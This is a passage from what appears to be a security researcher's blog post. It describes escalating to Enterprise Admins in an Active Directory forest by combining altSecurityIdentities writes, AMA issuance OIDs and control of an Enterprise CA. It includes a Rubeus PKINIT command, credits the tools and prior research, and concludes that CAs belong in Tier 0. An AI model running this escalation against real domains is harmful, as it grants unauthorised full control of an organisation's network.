
Use Rubeus to preform the PKIINIT and thanks to having the AMA Issuance OID we should be ‘Enterprise Admins’ within the forest.
rubeus asktgt /user:CASO /certificate:<HASH> /enctype:aes256 /createnetonly:C:\Windows\System32\cmd.exe /show
All it required was altSecurityIdentities + AMA + Cert Publishers – a T1 admin that had access to a Enterprise CA in T1 and the ability to write to ‘altSecurityIdentities’ to at least one user within the entire forest, and of course that AMA are being used to safeguard Enterprise Admins.

So to summaries this: All Enterprise CAs within an Active Directory forest _must_ be managed from T0, otherwise escalation paths like the one just described can be accomplished – and just think about what we have done here – even if you’re not using AMA, there is still a Certificate Authority that is trusted on/by all domain joined devices within the forest, you can create web-server certificates, code signing certs etc.
Note all my demos uses ‘CertRequestTools‘ from Carl Sörqvist and in this case also Rubeus from Will Schroeder.
Credits to “Decoder’s” blog that bought this topic to the light, I have just proven it can be combined with AMA abuse to gain full control of the forest as well writing some sample code how to create a ‘Fake CA’ in PowerShell.